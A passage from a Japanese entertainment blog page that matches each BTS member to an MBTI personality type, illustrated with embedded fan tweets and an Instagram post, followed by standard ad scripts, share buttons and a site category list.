<p dir="ltr" lang="ro">Cries jhope ESFJ &#x1f62d; im ISFJ we similar :&#8217;) <a href="https://t.co/Ha8hYkKn9g">https://t.co/Ha8hYkKn9g</a> <a href="https://t.co/sem6H4Pwrs">pic.twitter.com/sem6H4Pwrs</a></p>
<p>— ً (@hopeforia) <a href="https://twitter.com/hopeforia/status/1313660698380001281?ref_src=twsrc%5Etfw">October 7, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>J-HOPEは「ESFJ（領事官型）」でした。<strong><span style="color: #ff0000;">ESFJタイプの特徴は愛する人に献身的に尽くす</span><span style="color: #ff0000;">ことができる人気者</span></strong>だそう。常に明るく人気者で、相手を思いやることが出来るJ-HOPEはESFJタイプにぴったりではないでしょうか。</p>
<p>BTSの影のリーダーとも言われているJ-HOPEのことをRMは以前「J-HOPEはバランスを取るのが上手。主観があるのかと思うぐらい」「自分ができない<strong><span style="color: #ff0000;">内</span><span style="color: #ff0000;">向的な部分でメンバーを支えてくれている</span></strong>」と語っていました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">推しの笑い声で今日の疲れが一気に吹っ飛んだ…謎の”太陽と闘い中”の眩しくて目がなくなってる表情も可愛いし何より鼻にしわを寄せて笑う推しの笑顔が本当に大好き(元気出そう〜)ホビママが本当に優しくてこちらもホッコリ癒されるね…+<a href="https://twitter.com/hashtag/JIMIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIMIN</a> <a href="https://twitter.com/hashtag/%EC%A7%80%EB%AF%BC?src=hash&amp;ref_src=twsrc%5Etfw">#지민</a> <a href="https://twitter.com/hashtag/ParkJimin?src=hash&amp;ref_src=twsrc%5Etfw">#ParkJimin</a><a href="https://twitter.com/hashtag/JHOPE?src=hash&amp;ref_src=twsrc%5Etfw">#JHOPE</a> <a href="https://twitter.com/hashtag/%ED%98%B8%EC%84%9D?src=hash&amp;ref_src=twsrc%5Etfw">#호석</a> <a href="https://twitter.com/hashtag/%EB%B0%95%EC%A7%80%EB%AF%BC?src=hash&amp;ref_src=twsrc%5Etfw">#박지민</a> <a href="https://t.co/VzDJvoEnBR">pic.twitter.com/VzDJvoEnBR</a></p>
<p>— Kokko (@CHIMINA_120515) <a href="https://twitter.com/CHIMINA_120515/status/1485939591576129542?ref_src=twsrc%5Etfw">January 25, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>常に笑顔を絶やさず、メンバーを盛り上げているJ-HOPE。メンバーの誰かが発言すると必ず笑顔でリアクションをし、安心させていますよね。みんなが笑顔でいられるように懸命に頑張っているJ-HOPEはとってもESFJタイプらしいですよね。</p>
<h3>RM</h3>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">テテとナムのVラみながら2人がENFP-Tなことを思い出してた。<br />
「あなたの職業には興味はない。知りたいのは、あなたが何に憧れて、それを叶えることを夢見ているかだ。」これはspeak yourselfだし、「誰もが時間をかけて自分の感情に気付き表現するべきだと信じて」いる。これは詩を書くこと、曲を→ <a href="https://t.co/pQiltzYCcO">pic.twitter.com/pQiltzYCcO</a></p>
<p>— チョロ寺&#x1f3a8;&#x1f33f;&#x1f319; (@ochoro4) <a href="https://twitter.com/ochoro4/status/1419120338751811584?ref_src=twsrc%5Etfw">July 25, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>RMは「ENFP（広報運動家型）」です。<strong><span style="color: #ff0000;">ENFPタイプは外交的で、問題を速やかに解決でき</span><span style="color: #ff0000;">る能力が高い</span></strong>そうです。正しくBTSのリーダーとして活躍しているRMにぴったりなタイプではないでしょうか。そしてENFPタイプは独創的で革新的な考えの持ち主です。</p>
<p>BTSのリーダーのRMはENFPタイプらしいアイデア力で数々の挑戦や危機を乗り越えてきました。<strong><span style="color: #ff0000;">「BTSがここまでこれたのもRMがリーダーだったから」</span></strong>とメンバーが答えるほどRMの外交的な部分が尊敬されています。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en"><a href="https://twitter.com/hashtag/ICYMI?src=hash&amp;ref_src=twsrc%5Etfw">#ICYMI</a>: RM&#8217;s Trivia 承:Love Stage at Wembley Stadium with Augumented Reality! <a href="https://twitter.com/hashtag/SpeakYourselfTour?src=hash&amp;ref_src=twsrc%5Etfw">#SpeakYourselfTour</a>! <a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://twitter.com/hashtag/%E9%98%B2%E5%BC%BE%E5%B0%91%E5%B9%B4%E5%9B%A3?src=hash&amp;ref_src=twsrc%5Etfw">#防弾少年団</a> <a href="https://twitter.com/hashtag/%EB%B0%A9%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8?src=hash&amp;ref_src=twsrc%5Etfw">#방탄소년단</a> <a href="https://t.co/meW15BGJYA">pic.twitter.com/meW15BGJYA</a></p>
<p>— NINETY DEGREES (@ninety_degree5) <a href="https://twitter.com/ninety_degree5/status/1142199959262916609?ref_src=twsrc%5Etfw">June 21, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
そしてRMはBTSの楽曲に携わっていることが多く、彼の作る楽曲はクリエイティビティー溢れています。<strong><span style="color: #ff0000;">RMが作詞する曲は言葉遊びがよく使われており</span></strong>、RMのソロ曲「LOVE」では韓国語の「サラム사람（人）」と「サラン사랑（愛）」を掛け合わせていました。</p>
<p>聞いていてとてもおもしろい曲ですよね。</p>
<h3>ジミン</h3>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジミンさんのMBTIでもある&#8221;ENFJ＂<br />
人の気持ちに敏感・人を幸せにする為に<br />
尽力、そして魅力的のある人…<br />
もうジミンさんそのままだ <a href="https://t.co/oh4cH7gZUh">pic.twitter.com/oh4cH7gZUh</a></p>
<p>— なー坊 (@PKJMN___oO) <a href="https://twitter.com/PKJMN___oO/status/1450647369213616128?ref_src=twsrc%5Etfw">October 20, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ジミンは<strong><span style="color: #ff0000;">「ENFJ（主人公型）」で情熱とカリスマ性に溢れるタイプ</span></strong>です。ジミンのダンスや歌は彼の情熱ある努力で出来上がったのは有名な話ですよね。そんなカリスマ性溢れるジミンはいつも誠実で、人に対して関心が高い所がENFJタイプにぴったりです。</p>
<p>人とのコミュニケーションを大切に思っているジミンは、<strong><span style="color: #ff0000;">BTSメンバーやARMYに対する愛</span><span style="color: #ff0000;">情表現</span></strong>も欠かしません。日頃からメンバーとのコミュニケーションをとっているジミンですが、コンサートでの様子を見るとどれだけ大切にしているかよく分かります。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">おはよ&#x1f423;&#x2600;&#xfe0f;</p>
<p>ジミンちゃんは人懐っこくてスキンシップ大好きなイメージあるけど、実は1番人との距離を考えてると思う。人の気持ちを読んでるからジミンちゃんからのハグは癒しだって皆が言うんだよね&#x1f340;相手の心に寄り添ってあげれるステキなハグ&#x1f49b;<br />
私にもぷりーず&#x1f97a; <a href="https://t.co/H1XjRMcdCg">pic.twitter.com/H1XjRMcdCg</a></p>
<p>— aki&#x1f308;&#x1f319;&#x1f43e;プロフ必読 (@JMEuphoria1) <a href="https://twitter.com/JMEuphoria1/status/1470142289708482564?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>以前ジミンはコンサートで体調の悪いテテを気遣ったり、客席にいる両親に気づき泣いているSUGAを慰めたりしていましたよね。コンサート中にも関わらずメンバーのことをよく見ています。</p>
<p>そしてアンコールになると感極まり泣いているジミンをよく見かけますよね。ARMYとのコミュニケーションがとれるコンサートをどれだけ大切にしてくれているかが分かるシーンです。なので<strong><span style="color: #ff0000;">ジミンは人々に熱意を伝えるのが上手なENFJタイプ</span></strong>だと言えます。</p>
<h3>テテ</h3>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">Vの16タイプ診断(MBTI)はINFP仲介者&#x1f91d;<br />
以前はENFP広報運動家だったというテテ、成長して協調性がアップしたのかもしれないですね&#x263a;&#xfe0f;&#x1f44f;</p>
<p>▼アプリDLはこちらから<a href="https://t.co/LCKVGOMQ1L">https://t.co/LCKVGOMQ1L</a><a href="https://twitter.com/hashtag/Kpop16%E3%82%BF%E3%82%A4%E3%83%97%E8%A8%BA%E6%96%AD?src=hash&amp;ref_src=twsrc%5Etfw">#Kpop16タイプ診断</a> <a href="https://twitter.com/hashtag/MBTI?src=hash&amp;ref_src=twsrc%5Etfw">#MBTI</a> <a href="https://twitter.com/hashtag/16%E3%82%BF%E3%82%A4%E3%83%97?src=hash&amp;ref_src=twsrc%5Etfw">#16タイプ</a> <a href="https://twitter.com/hashtag/16%E8%A8%BA%E6%96%AD?src=hash&amp;ref_src=twsrc%5Etfw">#16診断</a><a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://twitter.com/hashtag/%E3%83%86%E3%83%92%E3%83%A7%E3%83%B3?src=hash&amp;ref_src=twsrc%5Etfw">#テヒョン</a> <a href="https://twitter.com/hashtag/%E3%83%86%E3%83%86?src=hash&amp;ref_src=twsrc%5Etfw">#テテ</a> <a href="https://twitter.com/hashtag/V?src=hash&amp;ref_src=twsrc%5Etfw">#V</a> <a href="https://twitter.com/hashtag/INFP?src=hash&amp;ref_src=twsrc%5Etfw">#INFP</a> <a href="https://t.co/WVc2dcTFfQ">pic.twitter.com/WVc2dcTFfQ</a></p>
<p>— K-pop 16タイプ診断 (@Kpop16type) <a href="https://twitter.com/Kpop16type/status/1481604331782619137?ref_src=twsrc%5Etfw">January 13, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>2021年に<strong><span style="color: #ff0000;">「INFP（仲介者型）」へ変わった</span></strong>というテテ。<strong><span style="color: #ff0000;">INFPは真の理想主義者と言わ</span><span style="color: #ff0000;">れ、どんな人にも善を見出す肯定的なタイプ。</span></strong>テテは以前「否定より肯定をしたほうがいい日が多くなると思います」という名言を残しています。</p>
<p>嫌な部分ばかり見るのではなく良い部分を探し幸せになろうという意味で、<strong><span style="color: #ff0000;">常にわずかな</span><span style="color: #ff0000;">善を見出すINFPタイプらしい</span></strong>言葉でした。そして<strong><span style="color: #ff0000;">INFPタイプは落ち着いており内気に見</span><span style="color: #ff0000;">え誤解されやすい</span></strong>という特徴もあります。</p>
<p>テテは最近ARMYの間で、「テテが大人しくなった」「元気がないように見える」などデビュー当時のやんちゃな性格が変わってしまったのではないかと話題になっていましたよね。<strong><span style="color: #ff0000;">2017年にMBTIを受けた時はRMと同じ「ENFP（広報運動家型）」だった</span></strong>テテ。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">え、テテがINFPに変わったって？！</p>
<p>&#x1f352;は逆に過去にINFP→ENFP</p>
<p>テテは外交的から少し内向的になったイメージ。<br />
私もまたやってみよう♪</p>
<p>無料性格診断テスト、性格タイプ詳細説明| 16Personalities <a href="https://t.co/3FhZFxJN9D">https://t.co/3FhZFxJN9D</a> <a href="https://t.co/bT1h2XlZuv">pic.twitter.com/bT1h2XlZuv</a></p>
<p>— &#x1f352;さくらんぼ ✬☆*:.｡*. &#x1f384; (@be_cherrybombs) <a href="https://twitter.com/be_cherrybombs/status/1450566234034999298?ref_src=twsrc%5Etfw">October 19, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>性格が大人になって落ち着き、<strong><span style="color: #ff0000;">外交的なENFPタイプから内向的なINFPタイプに変わった</span></strong>からではないかと言われています。</p>
<h3>ジョングク</h3>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">jungkook&#8217;s mtbi has changed from INFP to ISFP, and i must say ISFP fits him better now&#8230; <a href="https://t.co/Of351iyhoa">pic.twitter.com/Of351iyhoa</a></p>
<p>— sarah⁷ &#x1f33f; (busy &#x1f4da;) ♡ (@tayjinphany13) <a href="https://twitter.com/tayjinphany13/status/1313144420695330816?ref_src=twsrc%5Etfw">October 5, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ジョングクは<strong><span style="color: #ff0000;">「ISFP（冒険家型）」で、感性豊かで並外れた美的感覚を持ち、芸術家に向いているタイプ</span></strong>だそう。そしてISFPタイプは器用さと感性の豊さで芸能人に向いているそうで、トップアイドルのジョングクのタイプにぴったりですね。</p>
<p>ジョングクの<strong><span style="color: #ff0000;">並外れた美的感覚や感性豊かな所は、彼の歌やダンスのパフォーマンス</span></strong>でみることができます。ジョングクは最年少ながらBTSのセンター兼メインボーカルとして活躍しており、現在では驚くほどの成長を遂げていますよね。</p>
<p>ISFPタイプは内向的な部分も持っており、それに加えて自分が情熱的になれることに黙々と努力を続けられるそうです。ここ数年ジョングクは筋トレやボクシングにハマっており、最近ではInstagramでトレーニング姿を見せてくれていますよね。</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/tv/CYlrjTbBQVt/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/tv/CYlrjTbBQVt/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Jungkook(@abcdefghi__lmnopqrstuvwxyz)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>リアリティ番組「In the SOOP」ではひとりで毎日欠かさずトレーニングをしている姿が。そんな姿が<strong><span style="color: #ff0000;">内向的でひとりの時間も大切にしたいISFPタイプらしい</span></strong>シーンでした。</p>
<h2>まとめ</h2>
<p>今回は「MBTI診断でメンバーの本当の性格が分かる？結果まとめ」についてご紹介しました。メンバーそれぞれ<strong><span style="color: #ff0000;">MBTIのタイプにぴったり当てはまっている所や、月日を経て診断結</span><span style="color: #ff0000;">果が変わったメンバーもいる</span></strong>ことが分かりました。</p>
<p>内面もどんどん魅力的になっているBTSからますます目が離せないですね！</p>
<a href="https://iroirog.info/bts/bts-anchi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/08/001-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">BTSアンチに対するメンバーの行動が神！エピソードまとめ！</span><span class="blog-card-excerpt">人気が出てくると必ずといっていいほど、批判をするアンチの存在が出てくるようになります。これは有名人はある程度仕方がないと受け入れるしかな...</span></div></div></a>
<a href="https://iroirog.info/bts/jitubutu-kansou/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/11/FDjXZDuaMAAxGMV-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSを実際見た人の感想】メンバーに実際会った人の証言をまとめ！</span><span class="blog-card-excerpt">世界中の人々を魅了し続けているK-POPアイドルグループ”BTS”。彼らは、圧倒的なパフォーマンスで人々を感動させてくれたり、バラエティ...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/bts/"> BTS</a></span><span><a href="https://iroirog.info/tag/mbti/"> MBTI</a></span><span><a href="https://iroirog.info/tag/%e6%80%a7%e6%a0%bc/"> 性格</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F&text=%E3%80%90BTS%E3%81%AE%E6%80%A7%E6%A0%BC%E8%A8%BA%E6%96%AD%E3%80%91MBTI%E8%A8%BA%E6%96%AD%E3%81%A7%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E6%9C%AC%E5%BD%93%E3%81%AE%E6%80%A7%E6%A0%BC%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%EF%BC%9F%E7%B5%90%E6%9E%9C%E3%81%BE%E3%81%A8%E3%82%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F&t=%E3%80%90BTS%E3%81%AE%E6%80%A7%E6%A0%BC%E8%A8%BA%E6%96%AD%E3%80%91MBTI%E8%A8%BA%E6%96%AD%E3%81%A7%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E6%9C%AC%E5%BD%93%E3%81%AE%E6%80%A7%E6%A0%BC%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%EF%BC%9F%E7%B5%90%E6%9E%9C%E3%81%BE%E3%81%A8%E3%82%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F&title=%E3%80%90BTS%E3%81%AE%E6%80%A7%E6%A0%BC%E8%A8%BA%E6%96%AD%E3%80%91MBTI%E8%A8%BA%E6%96%AD%E3%81%A7%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E6%9C%AC%E5%BD%93%E3%81%AE%E6%80%A7%E6%A0%BC%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%EF%BC%9F%E7%B5%90%E6%9E%9C%E3%81%BE%E3%81%A8%E3%82%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6581">pistolo casino</option>
